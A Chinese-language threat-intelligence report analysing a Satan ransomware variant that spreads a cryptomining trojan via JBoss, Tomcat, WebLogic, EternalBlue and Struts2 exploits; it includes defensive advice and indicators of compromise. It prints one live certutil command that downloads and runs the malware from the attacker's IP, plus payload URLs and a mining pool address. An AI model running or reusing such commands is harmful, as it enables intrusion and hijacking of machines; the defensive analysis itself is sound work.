一、概述

撒旦(Satan)勒索病毒在2017年初被外媒曝光,被曝光后,撒旦(Satan)勒索病毒并没有停止攻击的脚步,反而不断进行升级优化,跟安全软件做持久性的对抗。腾讯御见威胁情报中心在2018年4月曝光了撒旦(Satan)勒索病毒变种携永恒之蓝卷土归来。

腾讯御见威胁情报中心6月发现撒旦(Satan)勒索病毒的传播方式升级,不光使用永恒之蓝漏洞攻击,还携带更多漏洞攻击模块:包括JBoss反序列化漏洞(CVE-2017-12149)、JBoss默认配置漏洞(CVE-2010-0738)、Tomcat任意文件上传漏洞(CVE-2017-12615)、Tomcat web管理后台弱口令爆破、Weblogic WLS 组件漏洞(CVE-2017-10271),使该病毒的感染扩散能力、影响范围得以显著增强。

御见威胁情报中心曾多次曝光satan勒索病毒变种的动向,开发了4.2版之前的解密工具,为多家企业客户解密成功,获得客户的好评。

上周,腾讯御见威胁情报中心再次监测发现最新的撒旦(Satan)病毒,分析发现,该变种的传播方式与今年之前发现的版本类似,都有利用JBoss、Tomcat、Weblogic等多个组件漏洞以及永恒之蓝漏洞进行攻击。新变种增加了Apache Struts2漏洞攻击模块,攻击范围和威力进一步提升。最出人意料的是,Satan病毒放弃了此前的勒索,开始转行传播挖矿木马。

我们猜测,由于此前的satan勒索病毒的算法存在“缺陷”,可以被进行完美解密,从而使得勒索作者无法收到赎金。因此本次变种开始改行挖矿,不仅可以稳定的获得收入,还可以避免很快的暴露(由于挖矿除了会让机器稍微卡慢一点,给用户的其他感官不强,因此一般用户很难察觉到被挖矿)。

当然也可能是作者在“憋大招”,彻底的重构加解密模块,使得难以被解密,因此开发过程可能需要一点时间,先拿挖矿来做过渡。具体什么原因尚不得而知,腾讯御见威胁情报中心会持续对Satan病毒进行监控。



Satan病毒变种攻击挖矿流程

二、详细分析

1、Downloader(fast.exe)分析



作为payload执行后下载的第一个木马,fast.exe负责主要负责下载执行其他木马,包括扫描攻击模块母体conn.exe,以及挖矿木马下载模块srv.exe。



文件下载代码

下载执行conn.exe、srv.exe

2、扫描攻击模块(conn.exe)分析:

conn.exe为扫描攻击模块,利用以下漏洞进行攻击:

JBoss反序列化漏洞(CVE-2013-4810)

JBoss默认配置漏洞(CVE-2010-0738)

Tomcat任意文件上传漏洞(CVE-2017-12615)

Tomcat web管理后台弱口令爆破

Weblogic WLS 组件漏洞(CVE-2017-10271)

Windows SMB远程代码执行漏洞MS17-010

Apache Struts2远程代码执行漏洞S2-045(新增)

Apache Struts2远程代码执行漏洞S2-057(新增)

入侵成功后,会执行命令行下载病毒文件,继续扫描和入侵其他的机器并植入挖矿木马,执行的命令行为:

certutil.exe -urlcache -split -f http://111.90.158.225/d/fast.exe c:/fast.exe&cmd.exe /c c:\fast.exe

本次扫描攻击模块跟之前的版本一致,具体的分析详见御见威胁情报中心之前的分析文章:《撒旦(Satan)勒索蠕虫最新变种攻击方式解析》(https://mp.weixin.qq.com/s/WYWYQ_Ll22G8-FLX7cZsMw)

本次对新样本新增的两个Apache Struts2漏洞利用进行分析:





a、Apache Struts2远程命令执行漏洞S2-045

漏洞CVE编号CVE-2017-5638,Struts2组件代码逻辑导致在使用基于Jakarta插件的文件上传功能时,有可能存在远程命令执行。黑客可在上传文件时精心构造HTTP请求头中的Content-Type值来触发该漏洞,进而执行任意指令。样本通过构造POC,在漏洞利用成功后执行命令下载执行fast.exe。

b、Apache Struts2远程命令执行漏洞S2-057

漏洞CVE编号CVE-2018-11776。Struts2在XML配置中如果namespace值未设置且(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行。样本通过构造POC,在漏洞利用成功后执行命令下载执行fast.exe。



3、挖矿木马下载模块(Srv.exe)分析:

样本首先将自身安装为服务Logs Service





Srv.exe不断向服务器查询木马版本信息,对自身进行实时更新,上传机器系统版本、CPU信息、显卡信息、显卡数量、以及用户名到服务器,然后根据不同的系统植入不同版本的挖矿木马。

hxxp://192.200.208.125/d/mn32.exe

hxxp://192.200.208.125/d/mn64.exe

上传信息

下载挖矿木马





Mn32.exe为挖矿木马模块,挖矿时设置算法为cryptonight,并且启用nicehash.com支持。

挖矿代码



挖矿时使用自建矿池地址:194.88.105.5:443,用户名为testCPX,疑似用来测试的账户。

挖矿任务提交

安全建议

腾讯御见威胁情报中心提醒用户注意以下几点,防御此病毒攻击:

1、服务器关闭不必要的端口,方法可参考:https://guanjia.qq.com/web_clinic/s8/585.html

同时采用高强度密码,切勿使用弱口令,防止黑客暴力破解;



2、推荐企业用户使用腾讯御点(下载地址:https://s.tencent.com/product/yd/index.html),个人用户使用腾讯电脑管家,及时修复系统高危漏洞,拦截可能的病毒攻击。

3、使用腾讯御知网络空间风险雷达(网址:https://s.tencent.com/product/yuzhi/index.html)进行风险扫描和站点监控。

4.网站管理员可使用腾讯云网站管家智能防护平台(网址:https://s.tencent.com/product/wzgj/index.html),该系统具备Web入侵防护,0Day漏洞补丁修复等多纬度防御策略,可全面保护网站系统安全。

ICOs

IP

111.90.158.225

192.200.208.125

107.179.65.194

URL

hxxp://111.90.158.225/d/fast.exe

hxxp://111.90.158.225/d/srv.exe

hxxp://111.90.158.225/d/conn.exe

hxxp://192.200.208.125/d/mn32.exe

hxxp://192.200.208.125/d/mn64.exe

md5

f1265f76b32be8952c4a61b0d5a8af13

ff9da336185bc2141f9c92a59a918c26

7fcd8a6c72c06d1892132d5e1d793b4b

f810c1becd5ed57333ae28d1e085b772

b4e3aef4ec9faa020d3ce0cd98e1db36

226b25f47dd6c62077cf52aeb5a759e7

f70374e871bce1df442b73bf927f1f39

参考链接:

魔鬼撒旦(Satan)勒索病毒携永恒之蓝卷土重来 主攻数据库

https://mp.weixin.qq.com/s/e2UjPkNKzYMdzRPSncBmTg

撒旦(Satan)勒索蠕虫最新变种攻击方式解析

https://mp.weixin.qq.com/s/WYWYQ_Ll22G8-FLX7cZsMw

撒旦(Satan)勒索病毒最新变种(4.2)加解密分析